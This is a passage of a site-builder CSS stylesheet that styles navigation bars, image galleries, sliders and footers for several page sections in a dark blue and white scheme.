  padding-top: 60px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsy6X6nWO8 .mbr-section-subtitle {
  color: #767676;
}
.cid-rsy6X6nWO8 B {
  color: #ffffff;
}
.cid-rsy6XyCJ0n {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rsy6XyCJ0n .mbr-slider .carousel-control {
  background: #1b1b1b;
}
.cid-rsy6XyCJ0n .mbr-slider .carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-rsy6XyCJ0n .mbr-slider .carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-rsy6XyCJ0n .mbr-slider .modal-body .close {
  background: #1b1b1b;
}
.cid-rsy6XyCJ0n .mbr-gallery-item > div::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #554346;
  opacity: 0;
  -webkit-transition: 0.2s opacity ease-in-out;
  transition: 0.2s opacity ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rsy6XyCJ0n .mbr-gallery-item > div:hover .mbr-gallery-title::before {
  background: transparent !important;
}
.cid-rsy6XyCJ0n .mbr-gallery-item > div:hover:before {
  opacity: 0.7 !important;
}
.cid-rsy6XyCJ0n .mbr-gallery-title {
  font-size: .9em;
  position: absolute;
  display: block;
  width: 100%;
  bottom: 0;
  padding: 1rem;
  color: #fff;
  z-index: 2;
}
.cid-rsy6XyCJ0n .mbr-gallery-title:before {
  content: " ";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background: #554346 !important;
  opacity: 0.7;
  -webkit-transition: 0.2s background ease-in-out;
  transition: 0.2s background ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rsy5vah6m2 {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsy5vah6m2 .row-links {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rsy5vah6m2 .social-row {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rsy5vah6m2 .media-container-row {
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rsy5vah6m2 .media-container-row .foot-menu {
  list-style: none;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 0;
}
.cid-rsy5vah6m2 .media-container-row .foot-menu li {
  padding: 0 1rem 1rem 1rem;
}
.cid-rsy5vah6m2 .media-container-row .foot-menu li p {
  margin: 0;
}
.cid-rsy5vah6m2 .media-container-row .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.cid-rsy5vah6m2 .media-container-row .social-list .mbr-iconfont-social {
  font-size: 1.5rem;
  color: #ffffff;
}
.cid-rsy5vah6m2 .media-container-row .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-rsy5vah6m2 .media-container-row .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-rsy5vah6m2 .media-container-row .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-rsy5vah6m2 .media-container-row .social-list {
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.cid-rsy5vah6m2 .media-container-row .row-copirayt {
  word-break: break-word;
  width: 100%;
}
.cid-rsy5vah6m2 .media-container-row .row-copirayt p {
  width: 100%;
}
.cid-rsyaJgtEA7 .navbar {
  padding: .5rem 0;
  background: #03497b;
  transition: none;
  min-height: 77px;
}
.cid-rsyaJgtEA7 .navbar-dropdown.bg-color.transparent.opened {
  background: #03497b;
}
.cid-rsyaJgtEA7 a {
  font-style: normal;
}
.cid-rsyaJgtEA7 .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rsyaJgtEA7 .nav-item a {
  display: -webkit-flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
  -webkit-align-items: center;
  -webkit-justify-content: center;
}
.cid-rsyaJgtEA7 .nav-item:focus,
.cid-rsyaJgtEA7 .nav-link:focus {
  outline: none;
}
.cid-rsyaJgtEA7 .btn {
  padding: 0.4rem 1.5rem;
  display: -webkit-inline-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rsyaJgtEA7 .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rsyaJgtEA7 .menu-logo {
  margin-right: auto;
}
.cid-rsyaJgtEA7 .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rsyaJgtEA7 .menu-logo .navbar-brand .navbar-caption-wrap {
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rsyaJgtEA7 .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rsyaJgtEA7 .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rsyaJgtEA7 .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rsyaJgtEA7 .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rsyaJgtEA7 .menu-logo .navbar-brand .navbar-logo a {
  display: inline-flex;
}
.cid-rsyaJgtEA7 .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rsyaJgtEA7 .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rsyaJgtEA7 .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rsyaJgtEA7 .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rsyaJgtEA7 .dropdown .dropdown-menu {
  background: #03497b;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rsyaJgtEA7 .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rsyaJgtEA7 .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rsyaJgtEA7 .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rsyaJgtEA7 .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-rsyaJgtEA7 .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rsyaJgtEA7 .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rsyaJgtEA7 .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rsyaJgtEA7 .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rsyaJgtEA7 .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rsyaJgtEA7 .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rsyaJgtEA7 .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rsyaJgtEA7 button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rsyaJgtEA7 button.navbar-toggler:focus {
  outline: none;
}
.cid-rsyaJgtEA7 button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-rsyaJgtEA7 button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rsyaJgtEA7 button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rsyaJgtEA7 button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rsyaJgtEA7 button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rsyaJgtEA7 nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rsyaJgtEA7 nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rsyaJgtEA7 nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rsyaJgtEA7 nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rsyaJgtEA7 .collapsed.navbar-expand {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rsyaJgtEA7 .collapsed .btn {
  display: -webkit-flex;
}
.cid-rsyaJgtEA7 .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.collapsing,
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rsyaJgtEA7 .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-rsyaJgtEA7 .collapsed button.navbar-toggler {
  display: block;
}
.cid-rsyaJgtEA7 .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rsyaJgtEA7 .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rsyaJgtEA7 .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rsyaJgtEA7 .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rsyaJgtEA7 .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rsyaJgtEA7 .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rsyaJgtEA7 .navbar-expand {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rsyaJgtEA7 img {
    height: 3.8rem !important;
  }
  .cid-rsyaJgtEA7 .btn {
    display: -webkit-flex;
  }
  .cid-rsyaJgtEA7 button.navbar-toggler {
    display: block;
  }
  .cid-rsyaJgtEA7 .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rsyaJgtEA7 .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rsyaJgtEA7 .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rsyaJgtEA7 .navbar-collapse.collapsing,
  .cid-rsyaJgtEA7 .navbar-collapse.show {
    display: block !important;
  }
  .cid-rsyaJgtEA7 .navbar-collapse.collapsing .navbar-nav,
  .cid-rsyaJgtEA7 .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rsyaJgtEA7 .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rsyaJgtEA7 .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rsyaJgtEA7 .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-rsyaJgtEA7 .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
  .cid-rsyaJgtEA7 .navbar-collapse.collapsing .navbar-buttons,
  .cid-rsyaJgtEA7 .navbar-collapse.show .navbar-buttons {
    text-align: center;
  }
  .cid-rsyaJgtEA7 .navbar-collapse.collapsing .navbar-buttons:last-child,
  .cid-rsyaJgtEA7 .navbar-collapse.show .navbar-buttons:last-child {
    margin-bottom: 1rem;
  }
  .cid-rsyaJgtEA7 .dropdown .dropdown-menu {
    width: 100%;
    text-align: center;
    position: relative;
    opacity: 0;
    display: block;
    height: 0;
    visibility: hidden;
    padding: 0;
    transition-duration: .5s;
    transition-property: opacity,padding,height;
  }
  .cid-rsyaJgtEA7 .dropdown.open > .dropdown-menu {
    position: relative;
    opacity: 1;
    height: auto;
    padding: 1.4rem 0;
    visibility: visible;
  }
  .cid-rsyaJgtEA7 .dropdown .dropdown-submenu {
    left: 0;
    text-align: center;
    width: 100%;
  }
  .cid-rsyaJgtEA7 .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
    margin-top: 0;
    position: inherit;
    right: 0;
    top: 50%;
    display: inline-block;
    width: 0;
    height: 0;
    margin-left: .3em;
    vertical-align: middle;
    content: "";
    border-top: .30em solid;
    border-right: .30em solid transparent;
    border-left: .30em solid transparent;
  }
}
@media (min-width: 767px) {
  .cid-rsyaJgtEA7 .menu-logo {
    flex-shrink: 0;
    -webkit-flex-shrink: 0;
  }
}
.cid-rsyaJgtEA7 .navbar-collapse {
  flex-basis: auto;
  -webkit-flex-basis: auto;
}
.cid-rsyaJgtEA7 .nav-link:hover,
.cid-rsyaJgtEA7 .dropdown-item:hover {
  color: #c1c1c1 !important;
}
.cid-rsyaJhgbPv {
  background: #ffffff;
}
.cid-rsyaJhgbPv .image-block {
  margin: auto;
  width: 100% !important;
}
.cid-rsyaJhgbPv figcaption {
  position: relative;
}
.cid-rsyaJhgbPv figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsyaJhgbPv .image-block {
    width: 100% !important;
  }
}
.cid-rsyaJhWSHp {
  padding-top: 120px;
  padding-bottom: 120px;
  background-image: url("../../../assets/images/i10-1-1-1280x12802.jpg");
}
.cid-rsydabY4hE {
  padding-top: 30px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rsydabY4hE .mbr-section-subtitle {
  color: #232323;
}
.cid-rsyberj1xf {
  padding-top: 45px;
  padding-bottom: 30px;
  background-color: #ffffff;
}
.cid-rsyberj1xf .mbr-text {
  color: #232323;
}
.cid-rsybOx5C7u {
  background: #ffffff;
  padding-top: 0px;
  padding-bottom: 45px;
}
.cid-rsybOx5C7u .image-block {
  margin: auto;
}
.cid-rsybOx5C7u figcaption {
  position: relative;
}
.cid-rsybOx5C7u figcaption div {
  position: absolute;
  bottom: 0;
  width: 100%;
}
@media (max-width: 768px) {
  .cid-rsybOx5C7u .image-block {
    width: 100% !important;
  }
}
.cid-rsyaJlAUnh {
  padding-top: 60px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsyaJlAUnh .mbr-section-subtitle {
  color: #767676;
}
.cid-rsyaJlAUnh B {
  color: #ffffff;
}
.cid-rsyaJmcaP2 {
  padding-top: 0px;
  padding-bottom: 0px;
  background-color: #ffffff;
}
.cid-rsyaJmcaP2 .mbr-slider .carousel-control {
  background: #1b1b1b;
}
.cid-rsyaJmcaP2 .mbr-slider .carousel-control-prev {
  left: 0;
  margin-left: 2.5rem;
}
.cid-rsyaJmcaP2 .mbr-slider .carousel-control-next {
  right: 0;
  margin-right: 2.5rem;
}
.cid-rsyaJmcaP2 .mbr-slider .modal-body .close {
  background: #1b1b1b;
}
.cid-rsyaJmcaP2 .mbr-gallery-item > div::before {
  content: '';
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background: #554346;
  opacity: 0;
  -webkit-transition: 0.2s opacity ease-in-out;
  transition: 0.2s opacity ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rsyaJmcaP2 .mbr-gallery-item > div:hover .mbr-gallery-title::before {
  background: transparent !important;
}
.cid-rsyaJmcaP2 .mbr-gallery-item > div:hover:before {
  opacity: 0.7 !important;
}
.cid-rsyaJmcaP2 .mbr-gallery-title {
  font-size: .9em;
  position: absolute;
  display: block;
  width: 100%;
  bottom: 0;
  padding: 1rem;
  color: #fff;
  z-index: 2;
}
.cid-rsyaJmcaP2 .mbr-gallery-title:before {
  content: " ";
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: -1;
  position: absolute;
  background: #554346 !important;
  opacity: 0.7;
  -webkit-transition: 0.2s background ease-in-out;
  transition: 0.2s background ease-in-out;
  background: linear-gradient(to left, #554346, #45505b) !important;
}
.cid-rsyaJnyiol {
  padding-top: 30px;
  padding-bottom: 30px;
  background-color: #03497b;
}
.cid-rsyaJnyiol .row-links {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rsyaJnyiol .social-row {
  width: 100%;
  -webkit-justify-content: center;
  justify-content: center;
}
.cid-rsyaJnyiol .media-container-row {
  -webkit-flex-direction: column;
  flex-direction: column;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rsyaJnyiol .media-container-row .foot-menu {
  list-style: none;
  display: flex;
  -webkit-justify-content: center;
  justify-content: center;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  padding: 0;
  margin-bottom: 0;
}
.cid-rsyaJnyiol .media-container-row .foot-menu li {
  padding: 0 1rem 1rem 1rem;
}
.cid-rsyaJnyiol .media-container-row .foot-menu li p {
  margin: 0;
}
.cid-rsyaJnyiol .media-container-row .social-list {
  padding-left: 0;
  margin-bottom: 0;
  list-style: none;
  display: flex;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -webkit-justify-content: flex-end;
  justify-content: flex-end;
}
.cid-rsyaJnyiol .media-container-row .social-list .mbr-iconfont-social {
  font-size: 1.5rem;
  color: #ffffff;
}
.cid-rsyaJnyiol .media-container-row .social-list .soc-item {
  margin: 0 .5rem;
}
.cid-rsyaJnyiol .media-container-row .social-list a {
  margin: 0;
  opacity: .5;
  -webkit-transition: .2s linear;
  transition: .2s linear;
}
.cid-rsyaJnyiol .media-container-row .social-list a:hover {
  opacity: 1;
}
@media (max-width: 767px) {
  .cid-rsyaJnyiol .media-container-row .social-list {
    -webkit-justify-content: center;
    justify-content: center;
  }
}
.cid-rsyaJnyiol .media-container-row .row-copirayt {
  word-break: break-word;
  width: 100%;
}
.cid-rsyaJnyiol .media-container-row .row-copirayt p {
  width: 100%;
}
.cid-rsydDZXkNj .navbar {
  padding: .5rem 0;
  background: #03497b;
  transition: none;
  min-height: 77px;
}
.cid-rsydDZXkNj .navbar-dropdown.bg-color.transparent.opened {
  background: #03497b;
}
.cid-rsydDZXkNj a {
  font-style: normal;
}
.cid-rsydDZXkNj .nav-item span {
  padding-right: 0.4em;
  line-height: 0.5em;
  vertical-align: text-bottom;
  position: relative;
  text-decoration: none;
}
.cid-rsydDZXkNj .nav-item a {
  display: -webkit-flex;
  align-items: center;
  justify-content: center;
  padding: 0.7rem 0 !important;
  margin: 0rem .65rem !important;
  -webkit-align-items: center;
  -webkit-justify-content: center;
}
.cid-rsydDZXkNj .nav-item:focus,
.cid-rsydDZXkNj .nav-link:focus {
  outline: none;
}
.cid-rsydDZXkNj .btn {
  padding: 0.4rem 1.5rem;
  display: -webkit-inline-flex;
  align-items: center;
  -webkit-align-items: center;
}
.cid-rsydDZXkNj .btn .mbr-iconfont {
  font-size: 1.6rem;
}
.cid-rsydDZXkNj .menu-logo {
  margin-right: auto;
}
.cid-rsydDZXkNj .menu-logo .navbar-brand {
  display: flex;
  margin-left: 5rem;
  padding: 0;
  transition: padding .2s;
  min-height: 3.8rem;
  -webkit-align-items: center;
  align-items: center;
}
.cid-rsydDZXkNj .menu-logo .navbar-brand .navbar-caption-wrap {
  display: flex;
  -webkit-align-items: center;
  align-items: center;
  word-break: break-word;
  min-width: 7rem;
  margin: .3rem 0;
}
.cid-rsydDZXkNj .menu-logo .navbar-brand .navbar-caption-wrap .navbar-caption {
  line-height: 1.2rem !important;
  padding-right: 2rem;
}
.cid-rsydDZXkNj .menu-logo .navbar-brand .navbar-logo {
  font-size: 4rem;
  transition: font-size 0.25s;
}
.cid-rsydDZXkNj .menu-logo .navbar-brand .navbar-logo img {
  display: flex;
}
.cid-rsydDZXkNj .menu-logo .navbar-brand .navbar-logo .mbr-iconfont {
  transition: font-size 0.25s;
}
.cid-rsydDZXkNj .menu-logo .navbar-brand .navbar-logo a {
  display: inline-flex;
}
.cid-rsydDZXkNj .navbar-toggleable-sm .navbar-collapse {
  justify-content: flex-end;
  -webkit-justify-content: flex-end;
  padding-right: 5rem;
  width: auto;
}
.cid-rsydDZXkNj .navbar-toggleable-sm .navbar-collapse .navbar-nav {
  flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  padding-left: 0;
}
.cid-rsydDZXkNj .navbar-toggleable-sm .navbar-collapse .navbar-nav .nav-item {
  -webkit-align-self: center;
  align-self: center;
}
.cid-rsydDZXkNj .navbar-toggleable-sm .navbar-collapse .navbar-buttons {
  padding-left: 0;
  padding-bottom: 0;
}
.cid-rsydDZXkNj .dropdown .dropdown-menu {
  background: #03497b;
  display: none;
  position: absolute;
  min-width: 5rem;
  padding-top: 1.4rem;
  padding-bottom: 1.4rem;
  text-align: left;
}
.cid-rsydDZXkNj .dropdown .dropdown-menu .dropdown-item {
  width: auto;
  padding: 0.235em 1.5385em 0.235em 1.5385em !important;
}
.cid-rsydDZXkNj .dropdown .dropdown-menu .dropdown-item::after {
  right: 0.5rem;
}
.cid-rsydDZXkNj .dropdown .dropdown-menu .dropdown-submenu {
  margin: 0;
}
.cid-rsydDZXkNj .dropdown.open > .dropdown-menu {
  display: block;
}
.cid-rsydDZXkNj .navbar-toggleable-sm.opened:after {
  position: absolute;
  width: 100vw;
  height: 100vh;
  content: '';
  background-color: rgba(0, 0, 0, 0.1);
  left: 0;
  bottom: 0;
  transform: translateY(100%);
  -webkit-transform: translateY(100%);
  z-index: 1000;
}
.cid-rsydDZXkNj .navbar.navbar-short {
  min-height: 60px;
  transition: all .2s;
}
.cid-rsydDZXkNj .navbar.navbar-short .navbar-toggler-right {
  top: 20px;
}
.cid-rsydDZXkNj .navbar.navbar-short .navbar-logo a {
  font-size: 2.5rem !important;
  line-height: 2.5rem;
  transition: font-size 0.25s;
}
.cid-rsydDZXkNj .navbar.navbar-short .navbar-logo a .mbr-iconfont {
  font-size: 2.5rem !important;
}
.cid-rsydDZXkNj .navbar.navbar-short .navbar-logo a img {
  height: 3rem !important;
}
.cid-rsydDZXkNj .navbar.navbar-short .navbar-brand {
  min-height: 3rem;
}
.cid-rsydDZXkNj button.navbar-toggler {
  width: 31px;
  height: 18px;
  cursor: pointer;
  transition: all .2s;
  top: 1.5rem;
  right: 1rem;
}
.cid-rsydDZXkNj button.navbar-toggler:focus {
  outline: none;
}
.cid-rsydDZXkNj button.navbar-toggler .hamburger span {
  position: absolute;
  right: 0;
  width: 30px;
  height: 2px;
  border-right: 5px;
  background-color: #ffffff;
}
.cid-rsydDZXkNj button.navbar-toggler .hamburger span:nth-child(1) {
  top: 0;
  transition: all .2s;
}
.cid-rsydDZXkNj button.navbar-toggler .hamburger span:nth-child(2) {
  top: 8px;
  transition: all .15s;
}
.cid-rsydDZXkNj button.navbar-toggler .hamburger span:nth-child(3) {
  top: 8px;
  transition: all .15s;
}
.cid-rsydDZXkNj button.navbar-toggler .hamburger span:nth-child(4) {
  top: 16px;
  transition: all .2s;
}
.cid-rsydDZXkNj nav.opened .hamburger span:nth-child(1) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rsydDZXkNj nav.opened .hamburger span:nth-child(2) {
  -webkit-transform: rotate(45deg);
  transform: rotate(45deg);
  transition: all .25s;
}
.cid-rsydDZXkNj nav.opened .hamburger span:nth-child(3) {
  -webkit-transform: rotate(-45deg);
  transform: rotate(-45deg);
  transition: all .25s;
}
.cid-rsydDZXkNj nav.opened .hamburger span:nth-child(4) {
  top: 8px;
  width: 0;
  opacity: 0;
  right: 50%;
  transition: all .2s;
}
.cid-rsydDZXkNj .collapsed.navbar-expand {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rsydDZXkNj .collapsed .btn {
  display: -webkit-flex;
}
.cid-rsydDZXkNj .collapsed .navbar-collapse {
  display: none !important;
  padding-right: 0 !important;
}
.cid-rsydDZXkNj .collapsed .navbar-collapse.collapsing,
.cid-rsydDZXkNj .collapsed .navbar-collapse.show {
  display: block !important;
}
.cid-rsydDZXkNj .collapsed .navbar-collapse.collapsing .navbar-nav,
.cid-rsydDZXkNj .collapsed .navbar-collapse.show .navbar-nav {
  display: block;
  text-align: center;
}
.cid-rsydDZXkNj .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item,
.cid-rsydDZXkNj .collapsed .navbar-collapse.show .navbar-nav .nav-item {
  clear: both;
}
.cid-rsydDZXkNj .collapsed .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
.cid-rsydDZXkNj .collapsed .navbar-collapse.show .navbar-nav .nav-item:last-child {
  margin-bottom: 1rem;
}
.cid-rsydDZXkNj .collapsed .navbar-collapse.collapsing .navbar-buttons,
.cid-rsydDZXkNj .collapsed .navbar-collapse.show .navbar-buttons {
  text-align: center;
}
.cid-rsydDZXkNj .collapsed .navbar-collapse.collapsing .navbar-buttons:last-child,
.cid-rsydDZXkNj .collapsed .navbar-collapse.show .navbar-buttons:last-child {
  margin-bottom: 1rem;
}
.cid-rsydDZXkNj .collapsed button.navbar-toggler {
  display: block;
}
.cid-rsydDZXkNj .collapsed .navbar-brand {
  margin-left: 1rem !important;
}
.cid-rsydDZXkNj .collapsed .navbar-toggleable-sm {
  flex-direction: column;
  -webkit-flex-direction: column;
}
.cid-rsydDZXkNj .collapsed .dropdown .dropdown-menu {
  width: 100%;
  text-align: center;
  position: relative;
  opacity: 0;
  display: block;
  height: 0;
  visibility: hidden;
  padding: 0;
  transition-duration: .5s;
  transition-property: opacity,padding,height;
}
.cid-rsydDZXkNj .collapsed .dropdown.open > .dropdown-menu {
  position: relative;
  opacity: 1;
  height: auto;
  padding: 1.4rem 0;
  visibility: visible;
}
.cid-rsydDZXkNj .collapsed .dropdown .dropdown-submenu {
  left: 0;
  text-align: center;
  width: 100%;
}
.cid-rsydDZXkNj .collapsed .dropdown .dropdown-toggle[data-toggle="dropdown-submenu"]::after {
  margin-top: 0;
  position: inherit;
  right: 0;
  top: 50%;
  display: inline-block;
  width: 0;
  height: 0;
  margin-left: .3em;
  vertical-align: middle;
  content: "";
  border-top: .30em solid;
  border-right: .30em solid transparent;
  border-left: .30em solid transparent;
}
@media (max-width: 991px) {
  .cid-rsydDZXkNj .navbar-expand {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rsydDZXkNj img {
    height: 3.8rem !important;
  }
  .cid-rsydDZXkNj .btn {
    display: -webkit-flex;
  }
  .cid-rsydDZXkNj button.navbar-toggler {
    display: block;
  }
  .cid-rsydDZXkNj .navbar-brand {
    margin-left: 1rem !important;
  }
  .cid-rsydDZXkNj .navbar-toggleable-sm {
    flex-direction: column;
    -webkit-flex-direction: column;
  }
  .cid-rsydDZXkNj .navbar-collapse {
    display: none !important;
    padding-right: 0 !important;
  }
  .cid-rsydDZXkNj .navbar-collapse.collapsing,
  .cid-rsydDZXkNj .navbar-collapse.show {
    display: block !important;
  }
  .cid-rsydDZXkNj .navbar-collapse.collapsing .navbar-nav,
  .cid-rsydDZXkNj .navbar-collapse.show .navbar-nav {
    display: block;
    text-align: center;
  }
  .cid-rsydDZXkNj .navbar-collapse.collapsing .navbar-nav .nav-item,
  .cid-rsydDZXkNj .navbar-collapse.show .navbar-nav .nav-item {
    clear: both;
  }
  .cid-rsydDZXkNj .navbar-collapse.collapsing .navbar-nav .nav-item:last-child,
  .cid-rsydDZXkNj .navbar-collapse.show .navbar-nav .nav-item:last-child {
    margin-bottom: 1rem;
  }
